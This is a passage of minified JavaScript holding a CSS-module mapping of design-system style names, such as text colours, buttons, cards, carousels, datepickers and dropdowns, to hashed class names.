italic__E_5Oc",lmnFontOverpassLight:"icgds_min_lmn-font-overpass-light__Rbyn7",lmnFontOverpassLightItalic:"icgds_min_lmn-font-overpass-light-italic__6HCWq",lmnFontOverpassBold:"icgds_min_lmn-font-overpass-bold__KY_pR",lmnFontOverpassBoldItalic:"icgds_min_lmn-font-overpass-bold-italic__yy1no",lmnFontOverpassRegular:"icgds_min_lmn-font-overpass-regular__luR30",lmnFontOverpassRegularItalic:"icgds_min_lmn-font-overpass-regular-italic__6vfMz",lmnTextBody:"icgds_min_lmn-text-body__Y6mww",lmnTextMuted:"icgds_min_lmn-text-muted__WqHuT",lmnTextBlack50:"icgds_min_lmn-text-black-50__np_fH",lmnTextWhite50:"icgds_min_lmn-text-white-50__LQLp2",lmnTextWhite:"icgds_min_lmn-text-white__flxij",lmnTextPlaceholder:"icgds_min_lmn-text-placeholder__TaHTX",lmnTextColorIcon:"icgds_min_lmn-text-color-icon__JH76Z",lmnLinkColor:"icgds_min_lmn-link-color__U8qoW",lmnLinkColor0:"icgds_min_lmn-link-color-0__k7mKA",lmnTextColorLink:"icgds_min_lmn-text-color-link__Po4u0",lmnTextLink:"icgds_min_lmn-text-link__SRyKi",lmnTextLinkQuiet:"icgds_min_lmn-text-link-quiet__uWZE6",lmnLinkColorInverse:"icgds_min_lmn-link-color-inverse__Ol82V",lmnTextColorDefault:"icgds_min_lmn-text-color-default__RQF2G",lmnTextColor0:"icgds_min_lmn-text-color-0__MOpuC",lmnTextColor1:"icgds_min_lmn-text-color-1__VXBqI",lmnTextColor2:"icgds_min_lmn-text-color-2__1z0iH",lmnTextColor3:"icgds_min_lmn-text-color-3__2vN6W",lmnTextColorInverse0:"icgds_min_lmn-text-color-inverse-0__hCpyA",lmnTextColorInverse1:"icgds_min_lmn-text-color-inverse-1__MJzZX",lmnTextColorInverse2:"icgds_min_lmn-text-color-inverse-2__Z7EbO",lmnTextColorInverse3:"icgds_min_lmn-text-color-inverse-3__BzHAk",lmnTextColorDisabled:"icgds_min_lmn-text-color-disabled__DXI5l",lmnTextDanger:"icgds_min_lmn-text-danger__L_SDp",lmnTextDangerInverse:"icgds_min_lmn-text-danger-inverse__U9tmC",lmnTextSuccess:"icgds_min_lmn-text-success___Av7y",lmnTextSuccessInverse:"icgds_min_lmn-text-success-inverse__LilRi",lmnTextWarning:"icgds_min_lmn-text-warning__l61xY",lmnTextWarningInverse:"icgds_min_lmn-text-warning-inverse__MCCnW",lmnTextPrimary:"icgds_min_lmn-text-primary__JV5KG",lmnTextPrimaryInverse:"icgds_min_lmn-text-primary-inverse__FJmq_",lmnTextHeadline:"icgds_min_lmn-text-headline__YnhSw",lmnTextHeadline0:"icgds_min_lmn-text-headline-0__sfLT9",lmnTextHeadline1:"icgds_min_lmn-text-headline-1__IYkxB",lmnTextColorInfo:"icgds_min_lmn-text-color-info__kllHa",lmnTextInfo:"icgds_min_lmn-text-info__8tThV",lmnTextColorSecondary:"icgds_min_lmn-text-color-secondary__5VZC5",lmnTextSecondary:"icgds_min_lmn-text-secondary__t8ocI",lmnTextColorInverse:"icgds_min_lmn-text-color-inverse__OY2KH",lmnHintText:"icgds_min_lmn-hint-text__M0nGY",lmnInvalid:"icgds_min_lmn-invalid__HIc3r",lmnTextDecorationNone:"icgds_min_lmn-text-decoration-none__RV1Nn",lmnTextBreak:"icgds_min_lmn-text-break__tkuA_",lmnTextReset:"icgds_min_lmn-text-reset__tp8eG",lmnFontSize2Xs:"icgds_min_lmn-font-size-2xs__OVED0",lmnFontSizeXs:"icgds_min_lmn-font-size-xs__Rx41M",lmnFontSizeSm:"icgds_min_lmn-font-size-sm__X3A9D",lmnFontSizeMd:"icgds_min_lmn-font-size-md___Abb2",lmnFontSizeLg:"icgds_min_lmn-font-size-lg__Gd9jo",lmnFontSizeXl:"icgds_min_lmn-font-size-xl__ZCBk7",lmnFontSize10:"icgds_min_lmn-font-size-10__AFYDs",lmnFontSize12:"icgds_min_lmn-font-size-12__iINjJ",lmnFontSize13:"icgds_min_lmn-font-size-13__UgVgZ",lmnFontSize14:"icgds_min_lmn-font-size-14__1gTxk",lmnFontSize16:"icgds_min_lmn-font-size-16__FRbYD",lmnFontSize18:"icgds_min_lmn-font-size-18__TqM_2",lmnFontSize20:"icgds_min_lmn-font-size-20__x0JkH",lmnFontSize24:"icgds_min_lmn-font-size-24__4kh_c",lmnFontSize28:"icgds_min_lmn-font-size-28__cRD1Y",lmnFontSize32:"icgds_min_lmn-font-size-32__RonQn",lmnFontSize36:"icgds_min_lmn-font-size-36__4aP0e",lmnFontSize42:"icgds_min_lmn-font-size-42__R7a2Y",lmnFontSize48:"icgds_min_lmn-font-size-48__ldu1N",lmnFontSize54:"icgds_min_lmn-font-size-54__YdJcd",lmnFontSize60:"icgds_min_lmn-font-size-60__OacJd",lmnFontSize68:"icgds_min_lmn-font-size-68__5M4Aw",lmnLineHeightBody:"icgds_min_lmn-line-height-body__aIKih",lmnLineHeightHeading:"icgds_min_lmn-line-height-heading__nxdZL",lmnFontMonospace:"icgds_min_lmn-font-monospace__ZUPZg",lmnBlockquote:"icgds_min_lmn-blockquote__1XTWM",lmnBlockquoteFooter:"icgds_min_lmn-blockquote-footer__vpdym",lmnInitialism:"icgds_min_lmn-initialism__3v2cG",lmnLead:"icgds_min_lmn-lead__MUl2E",lmnMark:"icgds_min_lmn-mark__Zsnql",fade:"icgds_min_fade__p79kM",show:"icgds_min_show__pfSpK",collapse:"icgds_min_collapse__7qq_T",lmnAlignBaseline:"icgds_min_lmn-align-baseline__iFxTC",lmnAlignTop:"icgds_min_lmn-align-top__FM7UV",lmnAlignMiddle:"icgds_min_lmn-align-middle__gK2KT",lmnAlignBottom:"icgds_min_lmn-align-bottom__lrdZC",lmnAlignTextTop:"icgds_min_lmn-align-text-top__9e7AM",lmnAlignTextBottom:"icgds_min_lmn-align-text-bottom__m3vyS",lmnVisible:"icgds_min_lmn-visible__HKGla",lmnInvisible:"icgds_min_lmn-invisible__LtmTO",lmnAlertWrap:"icgds_min_lmn-alert-wrap__LW9Wg",lmnAlertWrapper:"icgds_min_lmn-alert-wrapper__I9oJQ",lmnAlertWrapperRightTop:"icgds_min_lmn-alert-wrapper-right-top__vM4Y8",lmnAlertWrapperRightBottom:"icgds_min_lmn-alert-wrapper-right-bottom__PNMkP",lmnAlertWrapperLeftTop:"icgds_min_lmn-alert-wrapper-left-top__Grcsd",lmnAlertWrapperLeftBottom:"icgds_min_lmn-alert-wrapper-left-bottom__Xrk3W",lmnAlertBannerWrap:"icgds_min_lmn-alert-banner-wrap__kACe0",lmnAlert:"icgds_min_lmn-alert__dpRIH",lmnAlertText:"icgds_min_lmn-alert-text__wUBbz",lmnAlertOverflow:"icgds_min_lmn-alert-overflow__ts1yJ",lmnAlertMultiLine:"icgds_min_lmn-alert-multi-line__iyfmi",lmnAlertIcon:"icgds_min_lmn-alert-icon__G3Ilo",lmnAlertClose:"icgds_min_lmn-alert-close__LvPSq",lmnAlertCollapse:"icgds_min_lmn-alert-collapse__8I2zz",active:"icgds_min_active__4jFBk",lmnCollapsibleAlertTriggerIcon:"icgds_min_lmn-collapsible-alert-trigger-icon__4j_6L",lmnCollapseAlertHeader:"icgds_min_lmn-collapse-alert-header__wQUPj",lmnAlertLink:"icgds_min_lmn-alert-link__6pJOO",lmnAlertPrimary:"icgds_min_lmn-alert-primary__94HjP",lmnAlertSuccess:"icgds_min_lmn-alert-success__BeOEd",lmnAlertWarning:"icgds_min_lmn-alert-warning__9L__q",lmnAlertDanger:"icgds_min_lmn-alert-danger__B97uW",lmnAlertInfo:"icgds_min_lmn-alert-info__Ex0wd",lmnAlertBanner:"icgds_min_lmn-alert-banner__ueX_z",lmnAlertClosable:"icgds_min_lmn-alert-closable__CYGj9",lmnAlertCollapsible:"icgds_min_lmn-alert-collapsible__KpFvw",lmnCollapseAlertFooter:"icgds_min_lmn-collapse-alert-footer__Lyz9E",slideUpFade:"icgds_min_slide-up-fade__jnc70",slideDownFade:"icgds_min_slide-down-fade__OzaC9",lmnAvatar:"icgds_min_lmn-avatar__WihEp",lmnAvatarInner:"icgds_min_lmn-avatar-inner__He2YX",lmnAvatarAnonymous:"icgds_min_lmn-avatar-anonymous__S8_B8",lmnAvatarImage:"icgds_min_lmn-avatar-image__HPsmx",lmnAvatarInitials:"icgds_min_lmn-avatar-initials__oW8ss",lmnAvatarBgColor1:"icgds_min_lmn-avatar-bg-color-1__OWcfO",lmnAvatarBgColor2:"icgds_min_lmn-avatar-bg-color-2__lSdah",lmnAvatarBgColor3:"icgds_min_lmn-avatar-bg-color-3__u4xhx",lmnAvatarBgColor4:"icgds_min_lmn-avatar-bg-color-4__Qe6eY",lmnAvatarBgColor5:"icgds_min_lmn-avatar-bg-color-5__kuN5J",lmnBadge:"icgds_min_lmn-badge__3eVPL",lmnDropdownToggle:"icgds_min_lmn-dropdown-toggle__rPMkq",lmnicon:"icgds_min_lmnicon__o2Sja",lmnBadgeDefault:"icgds_min_lmn-badge-default__Mxs_5",lmnBadgeInfo:"icgds_min_lmn-badge-info__wtxc3",lmnBadgeOrange:"icgds_min_lmn-badge-orange__ZKFou",lmnBadgePurple:"icgds_min_lmn-badge-purple__4OHsi",lmnBadgePlum:"icgds_min_lmn-badge-plum__qqGSf",lmnBadgeTeal:"icgds_min_lmn-badge-teal___TXSK",lmnBadgeOlive:"icgds_min_lmn-badge-olive__PhN4O",lmnBadgeBlue:"icgds_min_lmn-badge-blue__Wzg_W",lmnBadgeSuccess:"icgds_min_lmn-badge-success__fldX_",lmnBadgeWarning:"icgds_min_lmn-badge-warning__iJUkh",lmnBadgeDanger:"icgds_min_lmn-badge-danger__195H3",lmnBreadcrumb:"icgds_min_lmn-breadcrumb__raw9H",lmnBreadcrumbItem:"icgds_min_lmn-breadcrumb-item__ST9Ys",lmnBreadcrumbSeparator:"icgds_min_lmn-breadcrumb-separator__t10n2",lmnBreadcrumbLabel:"icgds_min_lmn-breadcrumb-label__XrFGi",lmnBreadcrumbLabelCurrent:"icgds_min_lmn-breadcrumb-label-current__vMk_4",lmnBreadcrumbMore:"icgds_min_lmn-breadcrumb-more__qOCjO",lmnBreadcrumbLabelDisabled:"icgds_min_lmn-breadcrumb-label-disabled__eRmPV",lmnBtn:"icgds_min_lmn-btn__QAEmp",lmnBtnRound:"icgds_min_lmn-btn-round__gq9_y",lmnBtnIcon:"icgds_min_lmn-btn-icon__c3HuD",lmnBtnOutline:"icgds_min_lmn-btn-outline__sENBL",lmnBtnPrimary:"icgds_min_lmn-btn-primary__FuwLC",lmnBtnOutlinePrimary:"icgds_min_lmn-btn-outline-primary__tzEP6",lmnBtnSuccess:"icgds_min_lmn-btn-success__Ua6bs",lmnBtnOutlineSuccess:"icgds_min_lmn-btn-outline-success__WfLDM",lmnBtnWarning:"icgds_min_lmn-btn-warning___wGS_",lmnBtnOutlineWarning:"icgds_min_lmn-btn-outline-warning__7jlmv",lmnBtnDanger:"icgds_min_lmn-btn-danger__hYQ_x",lmnBtnOutlineDanger:"icgds_min_lmn-btn-outline-danger__MDjBw",lmnBtnOutlineSecondary:"icgds_min_lmn-btn-outline-secondary__X9dgj",lmnBtnSecondary:"icgds_min_lmn-btn-secondary__VFQfj",lmnBtnInfo:"icgds_min_lmn-btn-info__3w_VI",lmnBtnBlock:"icgds_min_lmn-btn-block__w3BdW",lmnBtnGhost:"icgds_min_lmn-btn-ghost__1JN2H",lmnBtnLink:"icgds_min_lmn-btn-link__cz55A",lmnBtnGroupToggle:"icgds_min_lmn-btn-group-toggle__lpTnX",lmnBtnLg:"icgds_min_lmn-btn-lg__4VHUu",lmnBtnSm:"icgds_min_lmn-btn-sm__DOhjB",lmnBtnGroupVertical:"icgds_min_lmn-btn-group-vertical__Y7Vpm",lmnBtnGroup:"icgds_min_lmn-btn-group__y_Wq_",lmnBtnGroupSpaced:"icgds_min_lmn-btn-group-spaced__K5hAm",lmnFormCheck:"icgds_min_lmn-form-check__Yahbx",lmnSegmentedControl:"icgds_min_lmn-segmented-control__DMlve",lmnBtnSplit:"icgds_min_lmn-btn-split__Y5Rmd",lmnDropdown:"icgds_min_lmn-dropdown__lD4Uw",lmnCard:"icgds_min_lmn-card__TlLkN",lmnCardParent:"icgds_min_lmn-card-parent__dWyz9",lmnCardFooter:"icgds_min_lmn-card-footer__p2Fkv",lmnCardHeader:"icgds_min_lmn-card-header__8Ca0z",lmnCardHeaderSubtitle:"icgds_min_lmn-card-header-subtitle__6Y3G6",lmnMedia:"icgds_min_lmn-media__iRg7w",lmnMediaRow:"icgds_min_lmn-media-row__T524I",lmnMediaImage:"icgds_min_lmn-media-image__kh5Gs",lmnMediaBody:"icgds_min_lmn-media-body__IBRNx",lmnCardCover:"icgds_min_lmn-card-cover__l1Nb7",lmnCardBody:"icgds_min_lmn-card-body__v_DOf",lmnCardHover:"icgds_min_lmn-card-hover__CYTK_",lmnHoverable:"icgds_min_lmn-hoverable__MZ1k_",lmnCollapsibleCard:"icgds_min_lmn-collapsible-card__f_KUw",lmnCollapsibleCardTriggerIconWrapper:"icgds_min_lmn-collapsible-card-trigger-icon-wrapper__IBezn",lmnCardPrimary:"icgds_min_lmn-card-primary__ccOFP",lmnCardSecondary:"icgds_min_lmn-card-secondary__WbL6N",lmnCardSuccess:"icgds_min_lmn-card-success__8eqkg",lmnCardWarning:"icgds_min_lmn-card-warning__Y8w4Y",lmnCardDanger:"icgds_min_lmn-card-danger__fyTAs",lmnCardInfo:"icgds_min_lmn-card-info__SCmAO",lmnCardBordered:"icgds_min_lmn-card-bordered__8pffL",lmnCardAlt:"icgds_min_lmn-card-alt__mxmtL",lmnCardFlat:"icgds_min_lmn-card-flat__wumyP",lmnCardPage:"icgds_min_lmn-card-page__5VOBX",lmnCollapsibleCardTriggerIcon:"icgds_min_lmn-collapsible-card-trigger-icon__RBHK0",lmnCarousel:"icgds_min_lmn-carousel__JdOkt",lmnCarouselContainer:"icgds_min_lmn-carousel-container__5rZ_b",lmnCarouselInner:"icgds_min_lmn-carousel-inner__J5N2m",lmnCarouselItem:"icgds_min_lmn-carousel-item__3ZJrC",lmnCarouselItemEnter:"icgds_min_lmn-carousel-item-enter__OBcc_",lmnCarouselItemEnterActive:"icgds_min_lmn-carousel-item-enter-active__LiJdN",lmnCarouselItemLeave:"icgds_min_lmn-carousel-item-leave__1FUYG",lmnCarouselItemLeaveActive:"icgds_min_lmn-carousel-item-leave-active__wWIYH",lmnCarouselItemAppear:"icgds_min_lmn-carousel-item-appear__yOz55",lmnCarouselItemAppearActive:"icgds_min_lmn-carousel-item-appear-active__6z4zW",lmnCarouselItemReverseEnter:"icgds_min_lmn-carousel-item-reverse-enter__Jlo7r",lmnCarouselItemReverseEnterActive:"icgds_min_lmn-carousel-item-reverse-enter-active__yjzVy",lmnCarouselItemReverseLeave:"icgds_min_lmn-carousel-item-reverse-leave__0rFoM",lmnCarouselItemReverseLeaveActive:"icgds_min_lmn-carousel-item-reverse-leave-active__NKzPC",lmnCarouselItemReverseAppear:"icgds_min_lmn-carousel-item-reverse-appear__dKSRF",lmnCarouselItemReverseAppearActive:"icgds_min_lmn-carousel-item-reverse-appear-active__483vg",lmnCarouselItemFadeEnter:"icgds_min_lmn-carousel-item-fade-enter__0Jx8t",lmnCarouselItemFadeEnterActive:"icgds_min_lmn-carousel-item-fade-enter-active___Wzo6",lmnCarouselItemFadeLeave:"icgds_min_lmn-carousel-item-fade-leave__ciu39",lmnCarouselItemFadeLeaveActive:"icgds_min_lmn-carousel-item-fade-leave-active__iiLpU",lmnCarouselItemFadeAppear:"icgds_min_lmn-carousel-item-fade-appear__bJLyi",lmnCarouselItemFadeAppearActive:"icgds_min_lmn-carousel-item-fade-appear-active__bMLlp",lmnCarouselIndicators:"icgds_min_lmn-carousel-indicators__podlC",lmnCarouselIndicator:"icgds_min_lmn-carousel-indicator__h9a3_",lmnCarouselControlNext:"icgds_min_lmn-carousel-control-next__gcTZC",lmnCarouselControlPrev:"icgds_min_lmn-carousel-control-prev__LasiF",lmnCarouselControlHoverDisplay:"icgds_min_lmn-carousel-control-hover-display__BUiLH",lmnCarouselControlEnd:"icgds_min_lmn-carousel-control-end__bpn70",lmnCardCarousel:"icgds_min_lmn-card-carousel__v2q2X",lmnCarouselCard:"icgds_min_lmn-carousel-card__LWDqJ",lmnCarouselNext:"icgds_min_lmn-carousel-next__T3mdb",lmnCarouselFixed:"icgds_min_lmn-carousel-fixed__qJbi8",lmnCarouselSlidemobile:"icgds_min_lmn-carousel-slidemobile__Nptm7",lmnCollapse:"icgds_min_lmn-collapse__gpyYw",lmnCollapseItem:"icgds_min_lmn-collapse-item__JwyBG",lmnCollapseHeader:"icgds_min_lmn-collapse-header__x53o2",lmnCollapseTriggerIcon:"icgds_min_lmn-collapse-trigger-icon__zzlQD",lmnCollapseContent:"icgds_min_lmn-collapse-content__7Ts6x",lmnCollapseCard:"icgds_min_lmn-collapse-card__WfEAw",lmnCheckbox:"icgds_min_lmn-checkbox__pPGJ9",lmnControlInput:"icgds_min_lmn-control-input__AwpSx",lmnCheckboxNative:"icgds_min_lmn-checkbox-native__1s_at",lmnControlIcon:"icgds_min_lmn-control-icon__AH935",indeterminate:"icgds_min_indeterminate__ZJSUx",lmnControlIndeterminateIcon:"icgds_min_lmn-control-indeterminate-icon__YzZDE",lmnDropdownItem:"icgds_min_lmn-dropdown-item__UxGDA",lmnFormGroup:"icgds_min_lmn-form-group__xk810",lmnSelectionControl:"icgds_min_lmn-selection-control__IV2VF",lmnSelectionControlInline:"icgds_min_lmn-selection-control-inline__v1BVe",invalid:"icgds_min_invalid__ab8eW",lmnInputValidation:"icgds_min_lmn-input-validation__kJybu",needsValidation:"icgds_min_needs-validation__rrtk7",lmnRadio:"icgds_min_lmn-radio__FLltD",lmnSwitch:"icgds_min_lmn-switch__apEA_",lmnDatepicker:"icgds_min_lmn-datepicker__5YoPG",lmnDatepickerInputWrap:"icgds_min_lmn-datepicker-input-wrap__4z2fU",lmnDatepickerInput:"icgds_min_lmn-datepicker-input__oUjQY",lmnDatepickerInputInvalid:"icgds_min_lmn-datepicker-input-invalid__6blRP",lmnDatepickerHeader:"icgds_min_lmn-datepicker-header__fQwZM",lmnDatepickerMySelect:"icgds_min_lmn-datepicker-my-select__Wk7gr",lmnDatepickerMonthSelect:"icgds_min_lmn-datepicker-month-select__3rkn1",lmnDatepickerYearSelect:"icgds_min_lmn-datepicker-year-select__OozEm",lmnDatepickerDecadeSelect:"icgds_min_lmn-datepicker-decade-select__bR54V",lmnDatepickerDecadeSelectArrow:"icgds_min_lmn-datepicker-decade-select-arrow__2J6YV",lmnDatepickerMonthSelectArrow:"icgds_min_lmn-datepicker-month-select-arrow__H2ack",lmnDatepickerYearSelectArrow:"icgds_min_lmn-datepicker-year-select-arrow__gcOzp",lmnDatepickerNextDecadeBtn:"icgds_min_lmn-datepicker-next-decade-btn__skqLR",lmnDatepickerNextMonthBtn:"icgds_min_lmn-datepicker-next-month-btn__C2Vtf",lmnDatepickerNextYearBtn:"icgds_min_lmn-datepicker-next-year-btn__mPQKg",lmnDatepickerPrevDecadeBtn:"icgds_min_lmn-datepicker-prev-decade-btn__Rtowu",lmnDatepickerPrevMonthBtn:"icgds_min_lmn-datepicker-prev-month-btn__1LBe6",lmnDatepickerPrevYearBtn:"icgds_min_lmn-datepicker-prev-year-btn__Bc2Rm",lmnDatepickerBody:"icgds_min_lmn-datepicker-body__eLdlL",lmnDatepickerTable:"icgds_min_lmn-datepicker-table__A9KjD",lmnDatepickerDatePanel:"icgds_min_lmn-datepicker-date-panel__EJuMg",lmnDatepickerColumnHeader:"icgds_min_lmn-datepicker-column-header__XEGPO",lmnDatepickerColumnHeaderInner:"icgds_min_lmn-datepicker-column-header-inner__h_a31",lmnDatepickerCell:"icgds_min_lmn-datepicker-cell__Kg9vg",lmnDatepickerDate:"icgds_min_lmn-datepicker-date___V6uZ",lmnDatepickerRangeHoverEnd:"icgds_min_lmn-datepicker-range-hover-end__YIGmS",lmnDatepickerRangeHoverStart:"icgds_min_lmn-datepicker-range-hover-start__InKjI",lmnDatepickerSelectedDate:"icgds_min_lmn-datepicker-selected-date__aR4VQ",lmnDatepickerDisabledCell:"icgds_min_lmn-datepicker-disabled-cell__ygO3V",lmnDatepickerToday:"icgds_min_lmn-datepicker-today__mK98F",lmnDatepickerLastMonthCell:"icgds_min_lmn-datepicker-last-month-cell__fYmoC",lmnDatepickerNextMonthBtnDay:"icgds_min_lmn-datepicker-next-month-btn-day__X8w8t",lmnDatepickerInRangeCell:"icgds_min_lmn-datepicker-in-range-cell__e_klr",lmnDatepickerSelectedStartDate:"icgds_min_lmn-datepicker-selected-start-date__M40tu",lmnDatepickerSelectedEndDate:"icgds_min_lmn-datepicker-selected-end-date__qbvoK",lmnDatepickerPrevSelectedEndDate:"icgds_min_lmn-datepicker-prev-selected-end-date__YyQZr",lmnDatepickerPrevSelectedStartDate:"icgds_min_lmn-datepicker-prev-selected-start-date__yJQpp",lmnDatepickerFooter:"icgds_min_lmn-datepicker-footer__AGi78",lmnDatepickerFooterExtra:"icgds_min_lmn-datepicker-footer-extra__u56tG",lmnDatepickerTodayBtn:"icgds_min_lmn-datepicker-today-btn__p2iwV",lmnDatepickerContainer:"icgds_min_lmn-datepicker-container__8HZs8",lmnDatepickerHolder:"icgds_min_lmn-datepicker-holder__PGEdp",lmnDatepickerMonthPanel:"icgds_min_lmn-datepicker-month-panel__vMpoz",lmnDatepickerMonthPanelHidden:"icgds_min_lmn-datepicker-month-panel-hidden__bpeOC",lmnDatepickerMonthPanelHeader:"icgds_min_lmn-datepicker-month-panel-header__kklAS",lmnDatepickerMonthPanelMySelect:"icgds_min_lmn-datepicker-month-panel-my-select__3UTdi",lmnDatepickerMonthPanelMonthSelect:"icgds_min_lmn-datepicker-month-panel-month-select__OJcMS",lmnDatepickerMonthPanelYearSelect:"icgds_min_lmn-datepicker-month-panel-year-select__at3yR",lmnDatepickerMonthPanelDecadeSelect:"icgds_min_lmn-datepicker-month-panel-decade-select__SAOlm",lmnDatepickerMonthPanelDecadeSelectArrow:"icgds_min_lmn-datepicker-month-panel-decade-select-arrow__7UIly",lmnDatepickerMonthPanelMonthSelectArrow:"icgds_min_lmn-datepicker-month-panel-month-select-arrow__a_SIT",lmnDatepickerMonthPanelYearSelectArrow:"icgds_min_lmn-datepicker-month-panel-year-select-arrow__2eV27",lmnDatepickerMonthPanelNextDecadeBtn:"icgds_min_lmn-datepicker-month-panel-next-decade-btn__74HtJ",lmnDatepickerMonthPanelNextMonthBtn:"icgds_min_lmn-datepicker-month-panel-next-month-btn__dM3Xs",lmnDatepickerMonthPanelNextYearBtn:"icgds_min_lmn-datepicker-month-panel-next-year-btn____i7d",lmnDatepickerMonthPanelPrevDecadeBtn:"icgds_min_lmn-datepicker-month-panel-prev-decade-btn__aK2Ot",lmnDatepickerMonthPanelPrevMonthBtn:"icgds_min_lmn-datepicker-month-panel-prev-month-btn___8SuG",lmnDatepickerMonthPanelPrevYearBtn:"icgds_min_lmn-datepicker-month-panel-prev-year-btn__bs5_F",lmnDatepickerMonthPanelBody:"icgds_min_lmn-datepicker-month-panel-body___bB71",lmnDatepickerMonthPanelTable:"icgds_min_lmn-datepicker-month-panel-table__gnhrt",lmnDatepickerMonthPanelSelectedCell:"icgds_min_lmn-datepicker-month-panel-selected-cell__uhKEm",lmnDatepickerMonthPanelMonth:"icgds_min_lmn-datepicker-month-panel-month__TKIAL",lmnDatepickerMonthPanelCell:"icgds_min_lmn-datepicker-month-panel-cell___o9ec",lmnDatepickerMonthPanelCellDisabled:"icgds_min_lmn-datepicker-month-panel-cell-disabled__evEFG",lmnDatepickerMonthPanelCellZdisabled:"icgds_min_lmn-datepicker-month-panel-cell-zdisabled___ge23",lmnDatepickerYearPanel:"icgds_min_lmn-datepicker-year-panel__5x5n2",lmnDatepickerYearPanelHidden:"icgds_min_lmn-datepicker-year-panel-hidden__8mq7p",lmnDatepickerYearPanelHeader:"icgds_min_lmn-datepicker-year-panel-header__EAYqz",lmnDatepickerYearPanelMySelect:"icgds_min_lmn-datepicker-year-panel-my-select__JVXCe",lmnDatepickerYearPanelMonthSelect:"icgds_min_lmn-datepicker-year-panel-month-select__h0whW",lmnDatepickerYearPanelYearSelect:"icgds_min_lmn-datepicker-year-panel-year-select__lypJJ",lmnDatepickerYearPanelDecadeSelect:"icgds_min_lmn-datepicker-year-panel-decade-select__ocUkW",lmnDatepickerYearPanelDecadeSelectArrow:"icgds_min_lmn-datepicker-year-panel-decade-select-arrow__apICB",lmnDatepickerYearPanelMonthSelectArrow:"icgds_min_lmn-datepicker-year-panel-month-select-arrow__vYL46",lmnDatepickerYearPanelYearSelectArrow:"icgds_min_lmn-datepicker-year-panel-year-select-arrow__Fo426",lmnDatepickerYearPanelNextDecadeBtn:"icgds_min_lmn-datepicker-year-panel-next-decade-btn__b7YrZ",lmnDatepickerYearPanelNextMonthBtn:"icgds_min_lmn-datepicker-year-panel-next-month-btn__dzLhs",lmnDatepickerYearPanelNextYearBtn:"icgds_min_lmn-datepicker-year-panel-next-year-btn__lxcad",lmnDatepickerYearPanelPrevDecadeBtn:"icgds_min_lmn-datepicker-year-panel-prev-decade-btn__6Y_Vg",lmnDatepickerYearPanelPrevMonthBtn:"icgds_min_lmn-datepicker-year-panel-prev-month-btn__TVYMm",lmnDatepickerYearPanelPrevYearBtn:"icgds_min_lmn-datepicker-year-panel-prev-year-btn__erY5f",lmnDatepickerYearPanelBody:"icgds_min_lmn-datepicker-year-panel-body__Ebqax",lmnDatepickerYearPanelTable:"icgds_min_lmn-datepicker-year-panel-table__CEeV7",lmnDatepickerYearPanelSelectedCell:"icgds_min_lmn-datepicker-year-panel-selected-cell__mn0SV",lmnDatepickerYearPanelYear:"icgds_min_lmn-datepicker-year-panel-year__Z_pOC",lmnDatepickerYearPanelCell:"icgds_min_lmn-datepicker-year-panel-cell__VRBoK",lmnDatepickerYearPanelCellDisabled:"icgds_min_lmn-datepicker-year-panel-cell-disabled__LZg7R",lmnDatepickerYearPanelLastDecadeCell:"icgds_min_lmn-datepicker-year-panel-last-decade-cell__x8J3w",lmnDatepickerYearPanelNextDecadeCell:"icgds_min_lmn-datepicker-year-panel-next-decade-cell__BfayY",lmnDatepickerInputText:"icgds_min_lmn-datepicker-input-text__mDW4V",readOnly:"icgds_min_read-only__kbOCL",lmnDatepickerHolderIcon:"icgds_min_lmn-datepicker-holder-icon__9OThN",lmnDatepickerClearIcon:"icgds_min_lmn-datepicker-clear-icon__V_jJM",lmnDatepickerHolderShowClear:"icgds_min_lmn-datepicker-holder-show-clear__qql7h",lmnDatepickerHolderInputIcon:"icgds_min_lmn-datepicker-holder-input-icon__oHyUG",lmnDatepickerRangePickerInput:"icgds_min_lmn-datepicker-range-picker-input___no5i",lmnDatepickerRangePickerSeparator:"icgds_min_lmn-datepicker-range-picker-separator__NEU2e",lmnDatepickerRange:"icgds_min_lmn-datepicker-range__5baDa",lmnDatepickerRangePart:"icgds_min_lmn-datepicker-range-part___2wGq",lmnDatepickerRangeLeft:"icgds_min_lmn-datepicker-range-left__KrrKz",lmnDatepickerRangeRight:"icgds_min_lmn-datepicker-range-right__Gz1y4",lmnDatepickerRangeMiddle:"icgds_min_lmn-datepicker-range-middle__ykvJM",lmnDatepickerQuickSelect:"icgds_min_lmn-datepicker-quick-select__a4fQG",lmnDatepickerRangeQuickSelector:"icgds_min_lmn-datepicker-range-quick-selector__aXY3t",lmnDrawer:"icgds_min_lmn-drawer__Qf7Bi",lmnDrawerLeft:"icgds_min_lmn-drawer-left__VLJN0",lmnDrawerContentWrapper:"icgds_min_lmn-drawer-content-wrapper___ywlb",lmnDrawerRight:"icgds_min_lmn-drawer-right__TsFbl",lmnDrawerContent:"icgds_min_lmn-drawer-content__XdoF_",lmnDrawerTop:"icgds_min_lmn-drawer-top__qKrfh",lmnDrawerBottom:"icgds_min_lmn-drawer-bottom__nFQHN",lmnDrawerMask:"icgds_min_lmn-drawer-mask__aqId7",lmnDrawerClose:"icgds_min_lmn-drawer-close__3Yj5n",lmnDrawerHeader:"icgds_min_lmn-drawer-header__cOAx7",lmnDrawerTitle:"icgds_min_lmn-drawer-title__z1tcD",lmnDrawerSubtitle:"icgds_min_lmn-drawer-subtitle__PBmQB",lmnDrawerBody:"icgds_min_lmn-drawer-body__jdBkI",lmnDrawerFooter:"icgds_min_lmn-drawer-footer__ZKIBS",lmnDrawerOpen:"icgds_min_lmn-drawer-open__BjIAe",lmnDrawerMaskHidden:"icgds_min_lmn-drawer-mask-hidden__eO4a_",lmnDropdownHidden:"icgds_min_lmn-dropdown-hidden__NAILv",lmnDropdownMenuWrapper:"icgds_min_lmn-dropdown-menu-wrapper___tZto",lmnDropdownTriggerIcon:"icgds_min_lmn-dropdown-trigger-icon__xzJ_m",lmnContextMenu:"icgds_min_lmn-context-menu__jyWlB",lmnDropdownContextMenu:"icgds_min_lmn-dropdown-context-menu__NE8OX",lmnDropdownHiddenInput:"icgds_min_lmn-dropdown-hidden-input__6SYJc",lmnDropdownNvdaList:"icgds_min_lmn-dropdown-nvda-list__xUakv",lmnDropdownToggleBordered:"icgds_min_lmn-dropdown-toggle-bordered__9_24E",lmnSelectInput:"icgds_min_lmn-select-input__CEoY1",lmnTag:"icgds_min_lmn-tag__P8aCZ",noArrow:"icgds_min_no-arrow__9S0H_",lmnDropdownToggleLink:"icgds_min_lmn-dropdown-toggle-link__K2prI",lmnDropdownOpen:"icgds_min_lmn-dropdown-open__DmpLi",lmniconSpin:"icgds_min_lmnicon-spin__mdU0h",lmnDropdownMenu:"icgds_min_lmn-dropdown-menu___KmSY",lmnOptionLong:"icgds_min_lmn-option-l